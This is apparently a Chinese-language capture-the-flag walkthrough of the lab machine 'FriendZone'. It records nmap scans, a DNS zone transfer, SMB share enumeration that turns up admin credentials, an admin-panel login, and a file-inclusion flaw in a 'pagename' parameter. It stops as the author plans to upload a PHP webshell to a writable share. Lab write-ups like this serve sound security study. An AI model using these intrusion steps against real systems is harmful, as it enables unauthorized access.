目标信息
IP地址:
10.10.10.123
信息收集
ICMP检测
┌──(root㉿misaka19008)-[/home/…/Documents/pentest_notes/friendzone/nmap_reports]
└─# ping -c 4 10.10.10.123
PING 10.10.10.123 (10.10.10.123) 56(84) bytes of data.
64 bytes from 10.10.10.123: icmp_seq=1 ttl=63 time=352 ms
64 bytes from 10.10.10.123: icmp_seq=2 ttl=63 time=367 ms
64 bytes from 10.10.10.123: icmp_seq=3 ttl=63 time=357 ms
64 bytes from 10.10.10.123: icmp_seq=4 ttl=63 time=349 ms
--- 10.10.10.123 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3079ms
rtt min/avg/max/mdev = 349.280/356.360/367.491/6.927 ms攻击机和靶机间通信状态良好。
防火墙检测
# Nmap 7.94SVN scan initiated Fri Jul 12 10:45:50 2024 as: nmap -sF -p- --min-rate 2000 -oN ./fin_result.txt 10.10.10.123
Nmap scan report for 10.10.10.123 (10.10.10.123)
Host is up (0.36s latency).
Not shown: 65528 closed tcp ports (reset)
PORT STATE SERVICE
21/tcp open|filtered ftp
22/tcp open|filtered ssh
53/tcp open|filtered domain
80/tcp open|filtered http
139/tcp open|filtered netbios-ssn
443/tcp open|filtered https
445/tcp open|filtered microsoft-ds
# Nmap done at Fri Jul 12 10:46:32 2024 -- 1 IP address (1 host up) scanned in 42.27 seconds靶机开放了7个TCP端口。
网络端口扫描
TCP端口扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 12 10:53:10 2024 as: nmap -sS -sV -A -p 21,22,53,80,139,443,445 -oN ./tcp_result.txt 10.10.10.123
Nmap scan report for 10.10.10.123 (10.10.10.123)
Host is up (0.34s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:68:24:bc:97:1f:1e:54:a5:80:45:e7:4c:d9:aa:a0 (RSA)
| 256 e5:44:01:46:ee:7a:bb:7c:e9:1a:cb:14:99:9e:2b:8e (ECDSA)
|_ 256 00:4e:1a:4f:33:e8:a0:de:86:a6:e4:2a:5f:84:61:2b (ED25519)
53/tcp open tcpwrapped
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Friend Zone Escape software
139/tcp open netbios-ssn Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
443/tcp open ssl/http Apache httpd 2.4.29
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=friendzone.red/organizationName=CODERED/stateOrProvinceName=CODERED/countryName=JO
| Not valid before: 2018-10-05T21:02:30
|_Not valid after: 2018-11-04T21:02:30
|_http-server-header: Apache/2.4.29 (Ubuntu)
| tls-alpn:
|_ http/1.1
|_http-title: 400 Bad Request
445/tcp open netbios-ssn Samba smbd 4.7.6-Ubuntu (workgroup: WORKGROUP)
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Linux 3.2 - 4.9 (96%), Linux 3.16 (95%), ASUS RT-N56U WAP (Linux 3.4) (95%), Linux 3.18 (94%), Linux 3.1 (93%), Linux 3.2 (93%), Linux 3.10 - 4.11 (93%), Oracle VM Server 3.4.2 (Linux 4.1) (93%), Linux 3.12 (93%), Linux 3.13 (93%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
Service Info: Hosts: FRIENDZONE, 127.0.1.1; OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.7.6-Ubuntu)
| Computer name: friendzone
| NetBIOS computer name: FRIENDZONEx00
| Domain name: x00
| FQDN: friendzone
|_ System time: 2024-07-12T05:53:37+03:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: -59m58s, deviation: 1h43m52s, median: 0s
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-time:
| date: 2024-07-12T02:53:34
|_ start_date: N/A
TRACEROUTE (using port 22/tcp)
HOP RTT ADDRESS
1 348.68 ms 10.10.14.1 (10.10.14.1)
2 373.79 ms 10.10.10.123 (10.10.10.123)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 12 10:53:53 2024 -- 1 IP address (1 host up) scanned in 43.00 secondsUDP端口开放列表扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 12 10:54:27 2024 as: nmap -sU -p- --min-rate 2000 -oN ./udp_ports.txt 10.10.10.123
Warning: 10.10.10.123 giving up on port because retransmission cap hit (10).
Nmap scan report for 10.10.10.123 (10.10.10.123)
Host is up (0.36s latency).
Not shown: 65166 open|filtered udp ports (no-response), 367 closed udp ports (port-unreach)
PORT STATE SERVICE
53/udp open domain
137/udp open netbios-ns
# Nmap done at Fri Jul 12 11:00:32 2024 -- 1 IP address (1 host up) scanned in 364.51 secondsUDP端口详细信息扫描结果
# Nmap 7.94SVN scan initiated Fri Jul 12 11:01:48 2024 as: nmap -sC -sU -sV -A -p 53,137 -oN ./udp_report.txt 10.10.10.123
Nmap scan report for 10.10.10.123 (10.10.10.123)
Host is up (0.36s latency).
PORT STATE SERVICE VERSION
53/udp open domain ISC BIND 9.11.3-1ubuntu1.2 (Ubuntu Linux)
|_dns-recursion: Recursion appears to be enabled
137/udp open netbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)
| nbns-interfaces:
| hostname: FRIENDZONE
| interfaces:
|_ 10.10.10.123
Too many fingerprints match this host to give specific OS details
Network Distance: 5 hops
Service Info: Host: FRIENDZONE; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
|_nbstat: NetBIOS name: FRIENDZONE, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
TRACEROUTE (using port 53/udp)
HOP RTT ADDRESS
1 347.35 ms 10.10.14.1 (10.10.14.1)
2 ... 4
5 348.00 ms 10.10.10.123 (10.10.10.123)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri Jul 12 11:02:11 2024 -- 1 IP address (1 host up) scanned in 22.70 seconds同时发现靶机操作系统为Ubuntu Linux,以及域名friendzone.red。
服务探测

FTP服务(21端口)
尝试使用FTP匿名账号登录,失败:
SSH服务(22端口)
端口Banner:
┌──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/friendzone]
└─# nc -nv 10.10.10.123 22
(UNKNOWN) [10.10.10.123] 22 (ssh) open
SSH-2.0-OpenSSH_7.6p1 Ubuntu-4DNS服务(53端口)

尝试使用dig工具查询靶机的子域名信息,包括使用AXFR区域传输功能:
dig version.bind CHAOS TXT @10.10.10.123
dig any friendzone.red @10.10.10.123
dig axfr @10.10.10.123 friendzone.red
发现了3个子域名:administrator1、hr和uploads,将其写入hosts文件内。
SMB服务
使用nbtscan工具确定NetBIOS信息:
──(root㉿misaka19008)-[/home/megumin/Documents/pentest_notes/friendzone]
└─# nbtscan 10.10.10.123
Doing NBT name scan for addresses from 10.10.10.123
IP address NetBIOS Name Server User MAC address
------------------------------------------------------------------------------
10.10.10.123 FRIENDZONE <server> FRIENDZONE 00:00:00:00:00:00接着使用enum4linux工具枚举SMB服务:
enum4linux -a 10.10.10.123

发现了/Files、/general和/Development三个共享,其中/general和/Development可以匿名登录,/Development可以匿名写入文件:

怀疑/Development目录为某个网站虚拟主机的网页目录,同时根据SMB共享简介,推断这3个共享目录都位于/etc目录下。
creds for the admin THING:
admin:WORKWORKHhallelujah@#发现疑似登录凭据的内容:
- 用户名:
admin - 密码:
WORKWORKHhallelujah@#
Web应用程序
打开主页:http://friendzone.red/
<title>Friend Zone Escape software</title>
<center><h2>Have you ever been friendzoned ?</h2></center>
<center><img src="fz.jpg"></center>
<center><h2>if yes, try to get out of this zone ;)</h2></center>
<center><h2>Call us at : +999999999</h2></center>
<center><h2>Email us at: info@friendzoneportal.red</h2></center>发现靶机貌似还有一个域名:friendzoneportal.red,尝试使用dig查询:
对已经获取到的域名进行HTTPS测试,最后发现只有如下域名真实存在:
https://friendzone.red
https://administrator1.friendzone.red
https://friendzoneportal.red
https://admin.friendzoneportal.redfriendzone主域名
打开主页:https://friendzone.red/
<title>FriendZone escape software</title>
<br>
<br>
<center><h2>Ready to escape from friend zone !</h2></center>
<center><img src="e.gif"></center>
<!-- Just doing some development here -->
<!-- /js/js -->
<!-- Don't go deep ;) -->访问/js/js目录:
<p>Testing some functions !</p><p>I'am trying not to break things !</p>ODJEa01ZRFFHRjE3MjA5MjQ3NDBOVFJ0aklYa3hU<!-- dont stare too much , you will be smashed ! , it's all about times and zones ! -->发现一串无意义的Base64文本。
administrator1子域名
打开主页:https://administrator1.friendzone.red/

查看源代码,发现该系统似乎是一套自研系统,尝试使用之前发现的登录凭据登录:

登录成功!尝试访问/dashboard.php:

发现网页提示我们参数image_id丢失,下方给出了参数示例,称该参数内容为文件名,只要补全参数就可以显示文件内容,怀疑该处存在文件包含漏洞。
渗透测试
文件包含漏洞利用
经过测试,发现dashboard.php的image_id不存在文件包含漏洞,只有pagename参数存在包含任意PHP文件的漏洞:

结合探测SMB服务时发现的共享目录注释内容和匿名可写目录,决定上传PHP木马sparkle.php,并尝试使用该漏洞包含/etc/Development/sparkle.php:
